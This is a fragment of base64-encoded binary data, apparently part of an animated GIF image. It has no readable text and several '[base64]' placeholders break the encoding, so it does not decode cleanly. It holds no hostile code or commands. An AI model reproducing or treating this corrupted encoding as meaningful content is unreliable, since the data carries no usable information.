dGVDqviiL6EC6Sbvr+0OvYePvYfy6qajvAKP/d7AsHy6eLAIa1XZuoV31QX/7qp6PH/6NzHH8zVskhFdJpm0MPrBHEGVRAFkSCpWhDzncC1Z+CZWB7e450Sza4SuGJYkLrXslaiG7dYBCxInDCAVYm+Gl2VAk/E3bh/Vjmwh73MFu6wjnXSD3vFdoPaCdvSwPxQhyvhvExZlc6wRMqxWyn851t5E0fTzylIEo7MIBvbH7v8G1vodL/9gAKDz7bivBGm8ZmYEj/j1JHq+knVqf66xv3xPQ7IzB1uzTMqP3Dyj68FEaAFUTADjg8QZwQO9HGGxxllSBQiWZJmSQmIJVSokCjRAsUObRpoGQNHSwM4Y8Y0ANnABkmSNlT+m/GP5QxOJ1vOmCGEU0shLl3WdOmKVtM/Tj5t6uQkpOXNfzZ0sox582ZOljuRJqVJNSZQo0drVoX6k6dOIUp32pzhyqhZsUb/hf35M2dYmDZs2sAplyXUnWtdJQ0rxO/bf2bN+nUpZHBOVwEBACH5BAUyAP8ALAMAAgB7AsQAAAj/AP8JHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDM+3DaQI8d/4QR+LBiupMmTKEuiQ2OtpTVSMPkNkDnAmCKb7IyxU8RzJ7adQHva5LnFXThw4I4iXWpuKbimT6MOGnCTp86einZe5cnV5hZaUcE2FQuWLLiyZ82hLav2bFpaauHSotVNLt27dePW3Yu3L9+/fgMDHiy4cDe1gA0rVsxXo+PHkCNLnky5suXL/zyG3BbOY+bPnDl3Hk065agtLlvG5EfTWE2e2BTFzmbspyLa2W4by92VHZqmSqE6RSp8qTrXQ3MK/TkUp03X/Ma5HTs9bNSmapviG7t9+l5w3cCL/w9PFzw+WufB001fV33du+fr4nOPvu/5+PXvl/8uv35//P/[base64]/aZ0kmGkFhBajGpWJOPWdlEm224ZUVbkFxVZQw/8+C443BNoSOTcjcBFZtVWVV1kzGGgKUjWtShuqQ55C1ZFnntGf94pZV8gXemm+196WWbWJLZa4J8GWjgmLuyqeuC/tmp7LLMNutsQ3uGpmFopfmZErUlibNFLxVcQCiKMrWmqGxa8ZZTbkFqlWhP1rSD47tOJcNOTUT+2KmoOH31pFvWMZnqkmf1Nyu/b3ZTa63DFhhgsb6SiSaufoHTazf6/dolr8hWfNezHHfs8ccQhjRaR6B1lmFpKIuW0oglfsvaTPMO6Rxvu5EbY3OgKrLFpcPtiM4gPsrMlbqi3jSANfDM5+++SrKV1sBuxQogwFIOON56VSdM2MRrKnirxgtn7CawDRvbF30Bgqz22my3baG0Al2YGWlzc4RySdj+Cc8WFXD/S+hLpIS7YtAvhsrbi+nea9W8OjXhDs87lmOAJKBeZblQOe00ADv8RKMqWlTzS5055pwn5VNVLhkfmrOarXDCYCMLGNdbXxy22V/jFXCBtOPl9u/AB9/2R8SfrPJnf56UVEmopdYSP4GnuCk/6mbOnKO3rascTpL6ZuqO5oTjzjySmHDB0M8t/ilWQQ9SHZNOKzlWW/OfFxdc46mncOtz6acgPmwilu32d6zbne1hasKd7HinNQZ2Q3gQjKAE6aQZamHLbnPD20nyBiJ4SGJQLmENO0YYOJm4ZnGLs1xucmMbnGXOKpKASlPKYQUpQCICMnCCCZzAop1UhVOXU9T3/5qWIyfhD0qgK1195rKlKiFxLsEyGP8EyDCu7apXC7wixgxoNi120WEbm6AYx0jGjOBJJHLb02Y2hLwN/[base64]/q1WNa/SJnRdfx0+mDjR2XBzl6w7KsL94jRYNzapWx/hLk0nLMxP10IXcaEyMlhWOGEUKRnvEOCOtiCYo3cr2iJSo3DTDBDNdQYpI4U2qsCMbznxUTkP1Uic4gQjthB/A5Nek7Th2LeSB4pYoFqv3WLVNrdTdVBPau8xS6ZWYZerumtpZumz1tKgNXgVLpqc2Jg+tykurWdGKVjv/bAEMtFHEa0YFTZ0IiXu/rQptBnCBk34znCZIrvl4WBNn2maENuErJLuJh6hscp6rym6uBiafUEatQFfdIgMNCjEFotKpSz1vU2WJSvCk9r3w9VjxQsJLYGqwmHc7q1n1S1uMiuMKtwXDJBUXKd/K9Taa86YiVNHNcOrwAllYZIR56Mc9unQFF5iuE6prKicB9XRlgez9TFdVLsHyWKXNrCk1luIF+rOgA/wiYOJL4xori3gVXKOOVVbM/mZ0trKVbVLcYYcmODN9OslpbkMlJB8et68r2KFhnRDhLEh5yoatppH4wZMBONiwK5DE0uCXqrjk7z1IadUS0SwwV6JY/zEHNe9mB/O/go0XjLlT7xZtzOc+RwjHvaQvREdm0bJe9Jhw9HF/4UiLaFijpaICYqgup5xHTvebK5CGYS/A6R1CGMyWhuSKFDwUL0v5kUT48HX9h5bP4iefsRPlPjkrXlcu9cWnBK2M74zrYl0VP34OtrApI9GvehUkJtsMSryh30M7WylClq07DFEzUQmJt/ZaUYYd+U0vb1vCEM4wqF/aTUz7Vbfh3LYTpHDd7JIlTGeZixJ7lVQCdk3OvbZzi22d0FvhTqAl3jWwhk3wgldkTxElSLKRrUFhWrTHs41jtBe9lD8Ygh0CRrKjwIBbrkR5ulDmdGHFDepLF9ab3P8OlZcd/EgDJDaoW5Jj1PL5RH9zCYGTDa2KB6hUse3bzjanYmiBbfCiGz0h9O1layva8GrxN8hPn7haE51WIhOBpRzPOhhIYQg7UM+l2+Y2pjm96SxsGuTkRrml1Z49b5v9kehoUug8OXMGBqzOu6szK9dE3jfvve/6Fm+J4zznftfn6IhP/C4xVLIMEtpuhdaooiee1qlbPpmjIMIWtoCGaLTie9YYwJX7etx07/D0Zhc16bvtzWaoPpKq0C2Gd5jpIxKx1WxZS877Kd7dDV7wgTdl7cgr/C1eNXezjo/il694j2Dw+QwvpmgkflFDA3nR0Kat5ZXyFu6bowm9MGz/Friddh1KI8NVFjfKzb1+S3e77Y+kfarN8u4lfbbNbKlSgAbERAACPNe7BlCgJXz/[base64]/6h9V4gp4NAEOgQBXJiCWMZIE/Zp5EaGKTiGHkdljRQBQ4VE26VmVuVKswIgPTeEe7deq2R4O+hA9YZzO8c1gZiL74VwcAMSaCSBvlh91FeBGSiFGFiFSxGJyaRIXeAJIJh2DVZl5mNl4od2Xch6ZuhNuXFcJvBI+ANP6iGDp6OKXGIrNxcYdqhrpTRLQIdQ/IYfqtSHntUmuliPWvVVD9haeqJB1Wd9sEWFlVeMGqiMatUKTgABE2CCz+gF4LQCZudp1JgFWfAMYtiJZjhqGMmC3LgCSGJm1HF3saI/ILlZUFWLABhjGFNaWrSDJplAvneStGOPMrlQaWQySjeIE/+lMszmbIi2X1Q4hdmXjBtoXU8RAQMQChRAAhJJZQ4JTktZgiW4hVs4ep0YgiiIjS1IZSbQC/GkRGPRaupxg6ZIHxHjb3SIa/kGUHoHk7Tmd/4RgFXjZoc3k3RpS4M4EAsnaK6FXykBW8ZEjMfIfVYolD2jVniwAgHQjCbwlJBkWFLpCSRAAhTQCI1AAo2whWb3DNAodpyJlS7lBDnEbiFWVGpmOvf3KruHgEN4Xi4pcO3Imug1gCQpi8lSl7ZZS/gogcAojD55VgDpiEFZeciIKeVwAdLAABQglSbwDIv5DFFJAl0QnQ4QnV3QCNFJAs44bmO4ero1an2FblYGAU//MSWhIyvGUoMRU3jzKI9r9lS59nO/d2L/[base64]/Bspb8hnMvqpozGoss5nPu+KY9h6N2+jtLd2x5iWxJwRn/+J9PN6ACOpQ94w4UYAIMEAAU0AUU/[base64]/aE7H3occlAzEkF0o0WlfTRJqVZw00NWGiry3qVLM6fOooS6/4OgdbtQsBrMiQtciwBmvQA13rAR6gsGvwD7aQtWFbDFyLDGArtprgEBJlEhgUjINmfY2YsQLpiIRJkE0RCTIAAYkZCl0QCpcpnZeKAF/gBhNKqSkgBlxQqZdKodN5nbTnSCBoTTzhTOygCmTYt6Yipl+5Hy/5km8ogGtqkrP2d/makpKFuoARljAqdC76JlYLiPdgC4lgENsgAPGQu5mhtVvrtV4bth5gC/HwD8vgD8ibvGGLvMLrD8gQDmvbvD2ADP6wBu5QCxthk2C1cBzEm1G4scD/ibeFKRwM0KSzsKiASwIQsKgqiwAikAopcANTCrMpIKEIIKHiqrIOgKHY+YxjuLOH86VZAAHj0ETzBrpIZDH6gzVxSroJKIC16rQNLDuuemIEFZt7MbtHuAb+UAy6KwDbEA/ACqz2kBm2sLwK27wK6w+fsQbFcAeLoAkwHLbUYAUFUQtqsAzFgAjA4A938A/F4AHUQBHFo0sS+GN1G6ACGZCFeXmW4g6hgKiKGp2hgJ0ROqliQKlugACpALNPIAYOwLhfILOpEACzsKSNYImXKHbsyrPdGX+kWB/ZoR9xeUAH5EoxWl7niLpCB7W1s57BN3RRa1oaPGzx8MGHnMi6/5sItqCwyxC9yYu89xDCjVy9y6AJMawJmqyw/+AIv0QNIXAJmnAJxaCwR9AHwhsN/8AI/+ABffAPmuAPc/APqAwM2PsPB+AO0HIQgya3fAqFgWqMQMmsTZwpFOAEZ0wCDGCyniCdXyAGIiAGWwyziksHUlqpXJyYC5p6JYid2cmdoaK53CgDr5JPcRGnRFuqq6lKDoxv/davFxxVKgmnclrIwqYAihzCHywSKLy8YNsDy7AGyyAQ8aC2A20QsXwEvhgPpbzCzOsPXou8BxAOwKqwmnC2dwC2Gq2wauCruXRsxsZwGhVbQfqbFCeo1lUc6pCcs8Co0WmJJLC/hVsKL//bxdAsASnwsgFwvw6AnZCkmc+5qAu6mOvHrqqQYA4pA6EEq3WsirlCF08dsO3IGLSqx/[base64]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[base64]/jCX/KZ8c5Sg/[base64]/xUrSNhaq3+AQ33ibV8d5/qr896TfjSxQiSW5a65YEMVXVBbRPOrWAATlg4IQAqMEBjRAXfgCWJIBZC6oNHMGsmjpTSBE3oRAXGgkHF/cU1sgVraHBKzlrAtMaMTdlNHNxrEsuwpDCkt4kVjbsWZkXGnPb1M2nX1H4nAcaySq1WtyspVOSZJqqG8EZIgbRvf7cj52Gi+JJP1jXE8kBzdJzUrV828WdbyXb/s3gFkwwQIzG8GNIDQxea3CHXmQlIk8EDGOtZbBsYg4DjkhI/KBWzMAhsRHlyZx0HYM6VV6U81/EsusbbSrN0wbHnaaHN4uN4ktveH9e1amXqmQob+dP/BDW5EUpMaq0s1CKml+vBcS7Foye0OdNV53VwnmUDnE186BfTxbbi1yuSVa4TySNc9ankm6pgAsuYCr1GqwpGHcDaaK+nsIojhKi+ilmOlooQ5myuDoeiCDNZiWbeMG2wXcBK+ONM4RBu6tK4tDejqve9IuxS2LMi6T/G96FzO+4c+HW3ZK31wtKe9T7qYXeya6fbi0m6szZV4OKYp8atmddb/2TVZzTegovE9jEteWtNyFV53lldCwz55lodlBQbI4Bl6hbkqAiCMZtM8osKoZH5bRO0ckdmxRfBWCv7R7cnKAJR6BimDV9CLPzg9hT7sLA21Tjqeppa0mME9pbv/Tguus5YFlxk+8Im/deGL3cNad5Ptfa91eQuT7JC+k9qtf33gAJc2y134NLWfiIVjVYp3Z8/4uuNkKWa3fB1ZNax9w11Yg/dpb00QsK3sq5ukd8vDMocB/FgXwYELPTOBzruvbLs5SFogs/CFRsgbAvMWAvoCTyKBoUA6/pk8uoCAcWiMKoEw0NilVmoxf1uTRVO+ERym4isxrpu34FvB4AuNFoRBGZQ36iM76IsMGvywgxGq6sM+H/xB2wgft9MO2iE1uWsmQpkdR5m18MEqcpKuWxurJcO1jtOISjgaolGnWpOyd1IQX5unqnmfeQqWCEm5ugIH/5MBJ2ivUEIS/[base64]/9XzEgfTIghFBRT045pIg+7I66lCgcj9I6EKL/mCq6926L2A8bykcLt+jhhVBqUiDJcUcaRgx/[base64]/tGpAnmz+SE8MwlCv8Uzn92zK9uCsKZJZ3eYt3wcaE8sa1eSj7apv5QoW6qUr/4USAqgAcEnDHrpyLvZLHEZACSRDEn6CACWAAQIiCH5gDdfgBA1AHFkA0FfvAU6TBUdy6GdzLgVTIg+zE9NzLvRzFgmzIUTzP8jTM57NBG6TIxszP3SgAZLAFZWo74LIxqSKu2Sk/HYMqyXyuqiIU9mi/6XKy9pNJ2jArj7MumtxJKiM5nsyyxoPGC1GHMDA6FNmrJCkSRZiFpvQ5CwAwZwssP1izHqk2EviHL0iFf6gzwOFKy3IXwRmAC/iJGR0LGg0AH7kBTLiBGwAAAKiCH0AlegvBxHQ0gdRE4js+T1xP9lxPLW1PLRWYhHRPhfTSiGS+UixF/TzT22gC3XpM/1I7CB+bxV18yYxIyVWzqpBQsiHTrt+QtfXbNbb6QsRbxjuKq2YUNnu6EP3TCa2RAkuYTRAhEiTpIA/qgNGToEfSgAQyrC7wBU8IkWfIgnKxmxdxgE8SnI8CMzdEkToQCx9p1SJF0i9A0iQ9gyqYA3ToTl2yqUsjz/PsVfPUy/YMVi1VT2GFz77c0oVMVjDly4i5T+bDTzSNVqQKtdghiUFxuAZdqu2wuyY0wvWjJrNiDz4txiEjH9xYBo5LHyYTkHDwhvBaRp3U0MW7sqxxzXta1DCYzWMrUSMBAxOwADo4IKekgj1oBF842GfwhYRV2EYox4Ii1Q1yApiDF2T7J/[base64]/[base64]/5pq1WWEqJXvJjTPXYPQ7Nto4nPTCW4ErJLYaramn6lXUM3TidoiAH/gkoViWa5RYPVME8Z0Ax6IDC2gbMVjfuk2KgKrK4lRDMOMn/x7NgrAwCx85XMRF3AGSVQD2EUz4AkBoXC1o0imdwfccE5jd0tF12QhmAUPuxFs15AwGvgdm5EI+XQfOYNNlz0ge3dYdxVt9h7ccYXw8YXgYB3hQB3j4g3EYhxU+U0YAMuCQnt3A1pChnVqMYY78KuFKyW9SSePS1vEQEPIIJyiT0N/gOCzMOAKZo3b6NWa8spNwB/wDW9i83utVh0hAhFBQiw9JFrYQ3FFiB/GFAD9wrBUVhlK4KC4oZ6v4gnQkTvnlUTWuzbR5CnPs3ziWYwv6XyLN44993BuAgyrgTr2sUoO00pYtVi5N5AdWzwlO6EdWaNiV5AiuZNjV4NJdQf/X3eQRVod3QGEUFmVRHgdS9ug/OGWDK4Df+IZ4+AbhAo4eWIOVbmnhSJmGmzHggtOjearwS7/x4wjwMzJV+49frDXxEU33ezWhHgnnTc3ovaP40aMnhmYnngkrQBwGoEC1WJai7FGkE18KUAIVpSC7GaiqDM5q258S5SflHAAS4MNzXOunuEo6lsAbINJYtWM6TtIZ+IEFcMhgzdzPRd0JduRHfmjBduCEZmjY/evDNmTXXWgRJmGM5uh3+IOMJmV1IGXL9mhTFmndqt3ZUOXeEFrcYGnZaGmW5mzbKC43VUJqgukYrg3getOnalM6XS4GRSM1clAlI8bPZDKZrDH/J8NCd0JGpL6Jee1a7D3uRI1NSJgDfdIfFGmvl4M5j1IEf52vtckk3YRnBPiKfVJOIvGCHlUFgDLHcwROVDjvtk5cJCVS9g6AO/6RL7hjAIaDJeXjZOVc0IXgQz5khh7shX7oxI7owxZw0R1wCR5wEnZsdVhwBq/sBfdodcDsP5jwCQfpCdfso2JljfgGAUBpafoGD9+NEM8Ne7CNHviHExftfzBt136q7fBs1p4NGnNCJ8Q7JwSrzYyV9MsIcx2fl5yNi9BT7gLiNfq7rA1DpF5NXzGHk0jur3Xqe1WHEfgBBjiWDeqz/oELLUc66jYBEfjmSgLzIkCFNTMXByAB/w7ybkiFF71NBaioVFSQsxTgX1gdCzuHb/n+glmIbzqGg1fI60BOz0HmuoM27P9O7AUocBZI9FtN9ETf70Z/YEZn7E1u8Al3cLakcAan8HHAdAr/dJA2gHEwAAw3Kp6ZDQ6Xpj8Z0FSfDZbmjxXvgWXg7BPnDZAM0GZy5VHLjpSUu1OLRbJyyY1juAERp6KujRhQAN+qjd02CCk7ZpYwvOGGCeI2r2EJBydmZnDQdidW1Lt6hXXJH7UAm6MEsyzuSupeAQSow28mMOBMxzPfp3ZmQ1WACxKIm/OuVLdt6zq3c3+PawmE6wCIa1nFhAEegkEO1oLOYEQO7P5Gh0dXbP9DXgCGpnhHN2hGh12Kf4cF2PQFz/RPD3mRr2wrEHkKL/k/MIA/sIOVD+lSRyZkuIfa6PBpanU+GXFmmg1bWAPRFu1aPwgVP+0JhUzwUbidDtAdm0WrIpSPuBSWrJXxQF5gFo7lxcKVmDLoHdT3sQkm1wlsX01tn4mwp5ILCTRx0AlagIRIAIStNLqiwOIAFKXkVAQkcYA6HHN0DAQHSAtsZsOztl854AIEeNt/0CRNGnNUqKj1tnOxGIuAd9W5xoSBl1X6rgKKV2RB1u+HF/BIF90FSHRN2O/QX3TPX/RGh+CMt3h97HhLx/TKpvDtTHnZV3kDoH2Ul/3Zn3DaT3n/lWd5A7ADUn/5I0oEcsD5D/+HEDf+4QBt2fhd7rCHSigGWa/[base64]/yw2oM7AH8iSDUiOPNkyZsp/LFfW7NmAHcqiQ9v5Z/o06tSqV7Nu7fo17NiyZ9OuvfobawGoddvu/Y93PAECgrtDtqYH8uTKka+BHXxb6m3Pg0ePd0B6vH8xbIeDfsA3bHGmw6UG9w8hwn8Fw6EvuN49e/jw47ev794cQvcEDSI0l5CgQuCI0xBDUjDAwEwYYZSFJzZxtIIqPIHUkSoliQSGIjI00gWHFHhCQSMkdJFFFjWtkNNHETbyRQpFCEPUUBYUIWMHTySFQFNORTWVjphgdRUmAeToIyBfMaUFAD/QFZdZbTFZFllyGWbXAppospdeyLCwgBWKFYaOX2Eq1v/YY6KZSdkPZ/5g2ZpnujkZnG+aGZoB84BmAHh56rknn3265g5q5OCm2je8DWraoX6mNtxv2Q336KPx2KLJJ0O88koxyC2j3D9qNLoNo8NBFw90pwnwXSJ9hvPdadusquhqpbJGHnv1oWffre/RJ599+CWEn38D/ScgOOgkJBCAC7ljxQNhUOChDAs2uJEqH03YEYUhKZINGNlYWGEA/5BAAYkmlsjTAAEU4Qe77RIlYxEdIJXCUjk+5QADT+lIlVVC9qtVAD5yxVRYY61Vl5NvOQmXWoXZxcKVeWG5wByKIQKXmI+VKZoUoqXpsZwhizyym3TaaYed88C6Msst+4n/iGq6CVAobLzRNlyir2X3zzcxAAGELroUoAsQMeiyD9JJI41Gcpv2oNpzpkknQKkxJHFaAb6VER15B9DqamybMHGeq7LCRp5qtM6nXq707fo2rwm5J5+v/BFI0EFyGyuQOMqKo84IDExQEUYmmOBEgx5Z61G12GYrEjuKsIONIqpIA8gNEy3IoAkcqcJFuxlkoIIfKvwDb7xIicBUVTpKta9VWfU7u1NBbmXkV1pUoeRZaiXs8JRgYqxJXkcckdclXXoJ5mN/dPy8AdBLLwX10kd/vfXZm9kx9iKnXGfK4bs8Pvnlu5YzoqjhZjPNpxX6zfvfUMdzPPLPjLNwsT1q/[base64]/J1drHQH4xlvCHNwDGLGtL3rde951ote9fqIPTv4sY8dsxMfpZAyRdZJkSibxyMjqTLzUbKSelLD2GRjM9NscpP1w98n4Sec9wlAAQr45CehJpydUScelNiHKKYwhRO0oP8FWJgC0qAAhQTwMgFQEMU+RnGc5NRGFP94QS5cMBtWuICZzFSNdMjmG/JsEINSY9t5zuO2Wq2nVtxs2wfDIZBdrdA/LyRWCoUlDoIIxFjuHEfgCFc4J5TIQTtkHIS0JcSSkOQCDPjHLN6QBROQaxYyWIET2DVFKZYuRqnLIlP25QB8TYVH/AIYRq3iIyFdxUhwAMAMqhCFKowgTYkZU8buQrw5HoEDcbjDK6zwA8VYgTIdS5Mfq6dTRVJvHtXzqU8JqVOg8pSnhAyqUXsqhaMqEpKMnAdRoarIEcyDqpa8KlZhwwRMnsZTMePkocjxm9TgBjfxIAcjYuCznxVtZvH/ANr/CvBJUBaqfsFx1D+yk4ijnaCXZOAlLguQADIQlrBQQBqpbKGGp8lmAxj4Bw0eCxsX0AAXpqGBM5vpgjJk7ZT/2MY2APUPf3hgNmWrTTXNw0FwJgSctwKhfUh4QoSUEFnrFJALicXC3IoDHX8zAAMgULgF1WQji9vhDy20T34OoIgQ+IcMAhAKCJALG1+QInZJd8V5iWCLrfPi67z4RafILowd9cpXzmskALAXABGIQsf+8LHmUWYBeUEBB/Dr0iGMABIG+Jgg/ehTRUJiwEU1cFWlAImmKpWnUU1qUoHaSKBKFaoVvsI8RjGPK1whqx720zcEJeIQx8arncqk//[base64]/tVH03q6jQLodGkUAgCrEgntoksJd7rAD/XKAA33oAwgiAIkI5HSn1CswJEYg7KoCm6oLDnaBh91fYSN7HgvuL7GdLQVjV9XZ1i6wgq9d1VGMgNsapiqGO//84T1pgxzlPre5yeEI05T7G+WujVhDXNYRCwp+9SbrN+6hBkzye6tqsMUm/yHisS5KfuQITohn1rN9BDCWspxC/4y2jzJAAQu6rLiM/Ufj/d31HwUcLBmK/FdgvgDkR27BjONx14BLmQY1oIHLZcMHCU7BNf74R2lpk8E9lXk9HvRmN0V45viMUz7jdAd/xKlCFea5b+ycM2/35lt1REC4A/WzCUr0jAFsZABeWJzjljuSZvzzHxQg6AVKtAILYHehVgwKFhGwlK84BSpS4bRF92XeMqK376U2tRnRCIAzsDoWrS4p8VBQgsWnYRdpSEMJHm+pBfvap8mm6rJHMG3/Y28e8yO4grBBD/oNa370wva86D2PedJvePSuB/fnOSz7ce8p3dpwt7vFquIQlzvd8o4NiQUeYgUMg61BGxoQQjziSuzb3/tWAzK24QhHBJ/FBEeUAtRafOMLbR9TwAL4y2Bx/2GhBSc4v/n9V4EBiuIFBXREpGyWSyOP3Psm/yvKN35XBeipyn7ywM3dnId1UNC5FprhCjchSzggHd8UxAoJyG7RmYAsnUPQWW/RgkOoQzLUEIlwjuGgyIN8RNehi9hZyAUU0T8IFwU4iCdMGkMVRbzYiFKg177c3evoy6dhRb94hd/xYEeVUXr5CA+iERyIwBtUQSecgSYgQR40/17jlUCt5Vca8EAaVEEEaF71JFuwnd7ncaEXph4YdmHoiWHqdWEYchsYip4arqHstSHt8Qm63Z42EJ8CkIPtfQPQDA1skJi8kUM6KEDGIU3RxEDxJYEhUAIabEHQxJjS6ALPpE/wHQoj9E8gIo0ZnMAlYiIWDNALfB/6feLFXVwvHdY+BNkq8QwjMNxgidxfIc0U3B+S7UOO3VU1zQYuvFxtNEFrlFYA4tyHmUdBaJM3DWM4FSCxIJ04TWA44MdB5BkDqpCA+BbTuZDTsVBvrZMU4AEOpd0HOoEJGNcKYIO1OEHjFNpyDYA/KRoEUNcFeEJzuWClDQUMyEsWIQDd6f+IF3EaeEHFVPyDv2hFVqSXD6aXqZGaejEF5rQBACBBJ6QBEjgeAIRBJBwIRTJAKDBAJFyhF2JhtnHhFpLhGK5h7HGYGYJkGKYhSrJhG7rhG+qJueWeAjDiNeCeAlCiIGqDbOCGoADBPuTCC/wkDVAWH1RiIPZPPvRhi5mGoAwZwwlQJz5cGUTl+Z1fJp4A+IGf+U0lLdGS+dVSLXElKa7c/MQALC1ZYZEiFvTSYMUiJYgleLxcDeACBhiTbeRcS6YGmwljASLgN9nHfrCZCi2gbdUZnWGgYDKdM1qgNOYZOliBJMjA4ZRIuWTBBTgI15lI2IkdSTjBgZjddF0kBFD/[base64]/vwzFIqZQFhQRBEpYieQBlM5SWeqFamaFdu5VZ2pVfm3yrZzDYMwz68AFaeHNKw318lQIaCSse9J2qI2QCqB9scYNDpin2wWQnR/1bTjdMKVSAFXmOxMKZD+JaV/g0keMhH5MQFHI4ONRFCjSC2VM45NteBUEAomAAgQIDokCZpvh09zmDrSBS+5CNFvaY/6shV8F1tDuEP5iZusg5CdgIgdILj7UInXMAgSMMgkEJHGCcpNMMgbAEeNAEeSAIebMGkboGmDsIgWMOneiqlSgJzClsyRMGpjgB7oqqqqiqqfud6eqeqyup6tmd3tmF3zqp3eid72moyAOlq4GRrxCEgwhIGYED/KECBGisG1MCMpYMdos9p0BtZ7sMGvJyCwpwLbAC3bsC2Tii4gutQ7sOi7AbNIE0QmIG6riu7omiKsii81hIvpeWL1v8SFjCcW5pGLfjPK8Zi/xTQPqzlf4oly9HeaV2QbLSonlBCNrHHzw2dmg0dNK6TYK5QYCYmBSLmYl4jx/rWNV4p1WUdQtkEZdKTE/CEiYBEPmlmR8hAZ87CBUhDAIhmBpAmFKlAUGCaPUqUa1LUBDjAz96dngZqbvYg4N0m4BntGwBAJDxeGnRCM5DCBUztBUQtKURqM/TCFvRCE0DAILCDNVyANYwtKYytNVwt2oJqExBBqbZnc57qqq7qFbDq27oqe46AdkbAFTTnq/aq3+qt3/otsE5rua3bsL5kPuTnsQJTAWgDTxbAsTrrPgxDhwocoYhYOtRC/+RCtnau5wb/[base64]/qiw12wQQ4cBcs8EUR5ED6IKkFZNLSZgAAAnt1Qh7wAA9A7QCgbTNEbdQqqjSsIwR07QWQAj8QGjs4TkcYwwjzQ9kOwto2J9/G7Q7r7dtCZ+DqcOAGMXu+bRH/7a8O/+4/vJtr3OHjNisoII2y9k8N